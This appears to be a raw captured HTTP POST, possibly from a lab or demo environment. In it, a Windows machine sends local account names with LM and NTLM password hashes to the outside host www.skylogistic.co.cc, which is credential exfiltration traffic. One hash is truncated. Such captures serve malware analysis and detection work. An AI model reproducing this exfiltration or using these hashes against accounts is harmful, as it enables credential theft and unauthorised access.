 POST / HTTP/1.1
Host: www.skylogistic.co.cc
Accept: */*
Content-Length: 926
Content-Type: application/x-www-form-urlencoded
Administrator:JOHN-WINXP:E52CAC67419A9A228D8C7176E69CD6BA:94E85ECF4C13D042375F24B1301C2A63
BoyBoy:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Guest:JOHN-WINXP:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
AUSER:JOHN-WINXP:16995a4e572849fe9704163fcbc17ba4:053836045beb2c0ff9a825afc710e85e
George:JOHN-WINXP:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
JOHN-WINXP$:RSADEMO:00000000000000000000000000000000:E0937E2AAAD4BFCCEC54CB9B84B38F14
Harry:JOHN-WINXP:b746e7c080ff0b166a006e86dd073bb0:45bbdebb5363471d045d4b8b877cab59
Sam:JOHN-WINXP:5e9019cc921146acc2265b23734e0dac:4a5f5238adb739f41ec5ec1f532b8dff
Guest1:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Guest2:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
Guest3:JOHN-WINXP:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb11ad06bdd830b7586c